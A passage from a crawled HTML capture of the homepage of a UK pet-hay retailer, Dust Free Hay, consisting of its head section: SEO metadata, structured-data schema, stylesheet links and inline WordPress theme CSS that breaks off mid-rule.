

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dustfreehay.co.uk/
body_size: 51347
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<link rel="preload" href="https://www.dustfreehay.co.uk/wp-content/astra-local-fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2" as="font" type="font/woff2" crossorigin>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Home - </title>
<meta name="description" content="Discover our premium hay and straw, dust-free and conveniently packed for happy, healthy pets."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.dustfreehay.co.uk/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Best Quality Hay &amp; Straw for Your Pets&#039; Comfort" />
<meta property="og:description" content="Discover our premium hay and straw, dust-free and conveniently packed for happy, healthy pets." />
<meta property="og:url" content="https://www.dustfreehay.co.uk/" />
<meta property="og:site_name" content="Dust Free Hay" />
<meta property="og:updated_time" content="2026-01-18T21:43:48+00:00" />
<meta property="article:published_time" content="2021-03-23T19:32:01+00:00" />
<meta property="article:modified_time" content="2026-01-18T21:43:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Quality Hay &amp; Straw for Your Pets&#039; Comfort" />
<meta name="twitter:description" content="Discover our premium hay and straw, dust-free and conveniently packed for happy, healthy pets." />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["PetStore","Organization"],"@id":"https://www.dustfreehay.co.uk/#organization","name":"DustFreeHay","url":"https://www.dustfreehay.co.uk","email":"sales@dustfreehay.co.uk","logo":{"@type":"ImageObject","@id":"https://www.dustfreehay.co.uk/#logo","url":"https://www.dustfreehay.co.uk/wp-content/uploads/2021/03/LogoMandy21.jpg","contentUrl":"https://www.dustfreehay.co.uk/wp-content/uploads/2021/03/LogoMandy21.jpg","caption":"Dust Free Hay","inLanguage":"en-GB","width":"767","height":"187"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"legalName":"Dustfreehay Ltd","image":{"@id":"https://www.dustfreehay.co.uk/#logo"}},{"@type":"WebSite","@id":"https://www.dustfreehay.co.uk/#website","url":"https://www.dustfreehay.co.uk","name":"Dust Free Hay","alternateName":"dustfreehay","publisher":{"@id":"https://www.dustfreehay.co.uk/#organization"},"inLanguage":"en-GB","potentialAction":{"@type":"SearchAction","target":"https://www.dustfreehay.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.dustfreehay.co.uk/#webpage","url":"https://www.dustfreehay.co.uk/","name":"Best Quality Hay &amp; Straw for Your Pets&#039; Comfort","datePublished":"2021-03-23T19:32:01+00:00","dateModified":"2026-01-18T21:43:48+00:00","about":{"@id":"https://www.dustfreehay.co.uk/#organization"},"isPartOf":{"@id":"https://www.dustfreehay.co.uk/#website"},"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.dustfreehay.co.uk/author/norman/","name":"Norman","url":"https://www.dustfreehay.co.uk/author/norman/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7a44f0684342121d9f93b9d9f3b18388881dc99c75aaaefe551d97a598b9008f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7a44f0684342121d9f93b9d9f3b18388881dc99c75aaaefe551d97a598b9008f?s=96&amp;d=mm&amp;r=g","caption":"Norman","inLanguage":"en-GB"},"worksFor":{"@id":"https://www.dustfreehay.co.uk/#organization"}},{"@type":"Article","headline":"Best Quality Hay &amp; Straw for Your Pets&#039; Comfort","keywords":"hay,straw","datePublished":"2021-03-23T19:32:01+00:00","dateModified":"2026-01-18T21:43:48+00:00","author":{"@id":"https://www.dustfreehay.co.uk/author/norman/","name":"Norman"},"publisher":{"@id":"https://www.dustfreehay.co.uk/#organization"},"description":"Discover our premium hay and straw, dust-free and conveniently packed for happy, healthy pets.","name":"Best Quality Hay &amp; Straw for Your Pets&#039; Comfort","@id":"https://www.dustfreehay.co.uk/#richSnippet","isPartOf":{"@id":"https://www.dustfreehay.co.uk/#webpage"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://www.dustfreehay.co.uk/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.2');</script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.dustfreehay.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.dustfreehay.co.uk/comments/feed/" />
<!-- SureRank Meta Data -->
<link rel="canonical" href="https://www.dustfreehay.co.uk/">
<meta name="description" content="Looking for Great Quality Hay &amp; Straw Our unique Dust Removal Process ensures your animal benefits from a healthier environment as well as you too Learn More">
<meta name="robots" content="index, follow">
<meta property="og:url" content="https://www.dustfreehay.co.uk/">
<meta property="og:locale" content="en_GB">
<meta property="og:type" content="website">
<meta property="og:title" content="Home - ">
<meta property="og:description" content="Looking for Great Quality Hay &amp; Straw Our unique Dust Removal Process ensures your animal benefits from a healthier environment as well as you too Learn More">
<meta property="article:published_time" content="2021-03-23T19:32:01+00:00">
<meta property="article:modified_time" content="2026-01-18T21:43:48+00:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Home - ">
<meta name="twitter:description" content="Looking for Great Quality Hay &amp; Straw Our unique Dust Removal Process ensures your animal benefits from a healthier environment as well as you too Learn More">
<script type="application/ld+json" id="surerank-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.dustfreehay.co.uk/#website","description":"Hay for Rabbits","url":"https://www.dustfreehay.co.uk/","potentialAction":{"@id":"https://www.dustfreehay.co.uk/#searchaction"},"publisher":{"@id":"https://www.dustfreehay.co.uk/#organization"}},{"@type":"WebPage","@id":"https://www.dustfreehay.co.uk#webpage","name":"Home","inLanguage":"en_GB","url":"https://www.dustfreehay.co.uk","isPartOf":{"@id":"https://www.dustfreehay.co.uk/#website"},"publisher":{"@id":"https://www.dustfreehay.co.uk/#organization"}},{"@type":"Organization","@id":"https://www.dustfreehay.co.uk/#organization","slogan":"Hay for Rabbits","url":"https://www.dustfreehay.co.uk/ "},{"@type":"SearchAction","@id":"https://www.dustfreehay.co.uk/#searchaction","target":"https://www.dustfreehay.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script>
<!-- /SureRank Meta Data -->
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dustfreehay.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dustfreehay.co.uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dustfreehay.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dustfreehay.co.uk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wooco-blocks-css' href='https://www.dustfreehay.co.uk/wp-content/plugins/wpc-composite-products/assets/css/blocks.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.dustfreehay.co.uk/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:1000px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-4);--ast-global-color-secondary:var(--ast-global-color-5);--ast-global-color-alternate-background:var(--ast-global-color-6);--ast-global-color-subtle-background:var(--ast-global-color-7);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:300;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.5);letter-spacing:0;}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:30px;font-size:1.6666666666667rem;display:block;}header .custom-logo-link img{max-width:500px;width:500px;}.astra-logo-svg{width:500px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:20px;font-size:1.1111111111111rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.77777777777778rem;}.ast-blog-meta-container{font-size:13px;font-size:0.72222222222222rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content :where(h1){font-size:60px;font-size:3.3333333333333rem;font-weight:600;line-height:1em;letter-spacing:3px;}h2,.entry-content :where(h2){font-size:30px;font-size:1.6666666666667rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:35px;font-size:1.9444444444444rem;font-weight:500;font-family:'Poppins',sans-serif;line-height:1em;}h4,.entry-content :where(h4){font-size:25px;font-size:1.3888888888889rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:25px;font-size:1.3888888888889rem;line-height:1.5em;font-weight:400;font-family:'Poppins',sans-serif;}h6,.entry-content :where(h6){font-size:18px;font-size:1rem;line-height:2em;font-weight:300;font-family:'Poppins',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"],a:where(.wp-block-button__link){border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Poppins',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 1px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: #000207;color: #000207;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: #39573d;color: #39573d;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: #000207;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: #39573d;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media 